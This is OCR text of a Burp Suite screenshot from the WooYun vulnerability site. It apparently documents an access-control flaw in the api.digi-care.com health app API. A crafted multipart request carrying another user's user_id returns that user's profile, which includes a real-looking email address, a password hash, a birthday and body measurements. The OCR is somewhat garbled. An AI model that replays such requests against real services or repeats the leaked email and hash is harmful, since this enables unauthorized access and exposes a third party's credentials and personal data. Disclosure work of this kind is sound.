 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://api.digi-care.com ?
Request
Raw Params Headers Hex
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Content-Type: multipart/form-data;boundary=921bf0f2-ce8e-4999-8eb4-138c41059c69
Host: api.digi-care.com
Accept-Encoding: gzip
Content-Length: 660
--921bf0f1-ce8e-4999-8eb4-138c41059c68
Content-Disposition: form-data; name="height"
--921bf0f1-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="unit"
0#
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="gender"
Male
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="birthday"
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="weight"
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="user_id"
20634
--921bf0f2-ce8e-4999-8eb4-138c41059c69
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2015 10:48:19 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.11
Content-Length: 523
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/json;charset=utf-8
{"errorCode":0,"errorMessage":"","result":{"user_id":"20634
","user_mail":"504133305@qq.com","nick_name":"\u5c0f\u61d2\
u866b\n","user_icon":"http:\/\/api.digi-care.com\/images\/u
sericon3c0e20069823c69147058501c73d5f94","password":"7ccd88
51bd28f29b94ee0bba0d8f934d","gender":"Female","birthday":"1
972-11-29","weight":"52.0#kg","height":"160#cm","facebook_i
d":"","twitter_id":"","google_id":"","weibo_id":"","qq_id":
"","from_nation":"zh_CN","device_type":"iPhone7,2_8.1","reg
ister_date":"August 4, 2015, 9:32 am ","unit":"0"}}
? < + > Type a search term 0 matches
www.wooyun.org
Done 765 bytes | 1,321 millis